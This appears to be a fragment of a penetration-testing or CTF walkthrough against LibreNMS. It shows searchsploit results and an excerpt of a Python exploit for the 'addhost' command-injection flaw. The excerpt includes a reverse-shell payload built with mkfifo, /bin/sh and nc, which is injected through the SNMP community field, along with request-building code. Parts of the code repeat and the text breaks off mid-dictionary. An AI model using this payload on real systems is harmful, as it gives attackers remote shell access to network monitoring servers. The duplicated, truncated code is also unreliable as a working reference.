 searchsploit librenms -------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path -------------------------------------------------------------------------------------------------------- --------------------------------- LibreNMS - addhost Command Injection (Metasploit) | linux/remote/46970.rb LibreNMS - Collectd Command Injection (Metasploit) | linux/remote/47375.rb LibreNMS 1.46 - 'addhost' Remote Code Execution | php/webapps/47044.py LibreNMS 1.46 - 'search' SQL Injection | multiple/webapps/48453.txt LibreNMS 1.46 - MAC Accounting Graph Authenticated SQL Injection | multiple/webapps/49246.py searchsploit -x php/webapps/47044.py # payload to create reverse shell payload = "'$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {0} {1} >/tmp/f) #".format(rhost, rport) # request headers headers = { "Content-Type": "application/x-www-form-urlencoded", "User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101" } # request cookies cookies = {} for cookie in raw_cookies.split(";"): # print cookie c = cookie.split("=") cookies[c[0]] = c[1] def create_new_device(url): raw_request = { "hostname": hostname, "snmp": "on", "sysName": "", "hardware": "", "os": "", "snmpver": "v2c", "os_id": "", "port": "", "transport": "udp", "port_assoc_mode": "ifIndex", "community": payload, "authlevel": "noAuthNoPriv", "authname": "", "authpass": "", "cryptopass": "", "authalgo": "MD5", "cryptoalgo": "AES", "force_add": "on", "Submit": "" } #things to look # payload to create reverse shell payload = "'$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {0} {1} >/tmp/f) #".format(rhost, rport) def create_new_device(url): #settings "hostname": hostname, "snmp": "on", "sysName": "", "hardware": "", "os": "", "snmpver": "v2c", "os_id": "", "port": "", "transport": "udp", -